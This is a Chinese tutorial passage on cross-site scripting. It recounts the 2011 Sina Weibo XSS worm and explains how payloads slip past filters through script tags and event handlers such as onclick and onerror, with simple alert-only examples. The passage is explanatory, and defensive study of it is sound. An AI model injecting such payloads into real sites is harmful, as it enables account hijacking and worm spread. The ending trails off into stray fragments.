2011年6月28日,国内最火的信息发布平台之一一一新浪微博 (http://weibo.com) 遭遇XSS蠕虫攻击,受害者被强迫发布带有攻击链接的私信或微博,内容类似“个税起征点有望提到4000”、“3D肉蒲团高清普通版种子”、“可以监听别人手机的软件”等含有诱惑性的信息。用户在染蠕虫的同时会自动关注一位名为“hellosamy”的微博用户,然后向其好友发送含有同样链接地址的私信
新浪微博的XSS蠕虫爆发仅执续了16分钟,感染的用户就达到将近33000个,可见Web蠕虫的危害性十分巨大,如下图所示。


4、XSS payload构造剖析
(1)、简介
一个优秀负责的开发人员/团队是不容许自己的程序代码出现任何Bug或漏洞的。通常情况下,为了防御跨站脚本攻击,会在Web应用中设计一个XSS Filter,即跨站脚本过滤器,用于分析用户提交的输入,并消除潜在的跨站脚本攻击、恶意的HTML或简单的HTML格式错误等。
(2)、利用< >标记注射Html /JS
如果用户可以随心所欲地引入< >等标记,那么他就能操作一个HTML标签然后通过<scirpt>标签就能任意插入由JavaScript或Vbscript编写的恶意肤本代码。
如:
<script>alert('XSS'); </script>
因此,XSS Filter首当其冲要进行过滤和转义的就是“< >”或“<script>等字符。
(3)、创建自己的事件
JavaScript与HTML之间的交互是通过事件来实现的,事件就是用户或浏览器自身执行的某种动作,比如click、mouseover、load等,而响应事件的函数就叫做事件处理函数(或事件侦听器)为了更好地诠释这一概念,请看下面的示例:<input type="button" value="click me" οnclick="alert('click me')"/>这是一个HTML代码中的事件处理程序,运行这段代码,当单击[clickme] 按钮后,会触发onclick事件,然后执行当中的JavaScript代码
事件能够说明用户何时做了某件事情或页面何时加载完毕,W3C (Worl Wide Web Consortium,万维网联盟) 将事件分为3个不同的类别:
用户接口 (鼠标、键盘)
逻辑(处理的结果)
变化(对文档进行修改)
既然事件能让JavaScript代码运行,就意味着用户也能利用它执行跨站脚本,如:

<img src="#"οnerrοr=alert('xss')>







)




)

-day03)




)
